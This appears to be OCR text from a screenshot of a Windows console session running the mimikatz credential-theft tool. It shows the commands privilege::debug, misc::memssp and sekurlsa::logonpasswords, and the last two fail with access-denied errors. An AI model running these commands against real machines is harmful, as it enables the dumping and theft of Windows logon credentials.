 C:\Users\Administrator\Desktop\123>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
ERROR kuhl_m_misc_memssp ; OpenProcess (0x00000005)
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)